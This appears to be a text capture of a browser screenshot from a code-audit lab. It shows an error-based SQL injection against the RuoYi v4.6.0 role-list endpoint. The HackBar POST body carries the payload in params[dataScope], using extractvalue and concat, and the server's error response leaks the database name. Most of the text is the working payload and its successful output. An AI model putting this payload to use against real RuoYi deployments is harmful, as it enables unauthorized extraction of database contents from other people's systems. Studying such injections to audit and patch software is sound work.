 不安全 192.168.50.128:8888/system/role/list D
Gamil 登录 - Google 帐号 CTF Blog T00LS java php 渗透 漏洞挖掘 信息收集 云 ChatGPT Linux 反弹shell（... Jboss漏洞利用总... 【漏洞通报】Think... »
{"msg":"运行时异常:\n### Error querying database.  Cause: java.sql.SQLException: XPATH syntax error: '~ry~'\n### The error may exist in file [/Users/DawnT0wn/代码审计/RuoYi-
v4.6.0/ruoyi-system/target/classes/mapper/system/SysRoleMapper.xml]\n### The error may involve com.ruoyi.system.mapper.SysRoleMapper.selectRoleList-Inline\n### The error occurred
while setting parameters\n### SQL: select distinct r.role_id, r.role_name, r.role_key, r.role_sort, r.data_scope,             r.status, r.del_flag, r.create_time, r.remark
from sys_role r          left join sys_user_role ur on ur.role_id = r.role_id          left join sys_user u on u.user_id = ur.user_id          left join sys_dept d on u.dept_id =
d.dept_id         where r.del_flag = '0'                              and extractvalue(1,concat(0x7e,substring((select database()),1,32),0x7e))\n### Cause: java.sql.SQLException:
XPATH syntax error: '~ry~'\n; uncategorized SQLException; SQL state [HY000]; error code [1105]; XPATH syntax error: '~ry~'; nested exception is java.sql.SQLException: XPATH syntax
error: '~ry~'","code":500}
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.50.128:8888/system/role/list
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
params[dataScope]=and
extractvalue(1,concat(0x7e,substring((select database()),1,32),0x7e))
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Macintosh; Intel M
Name Value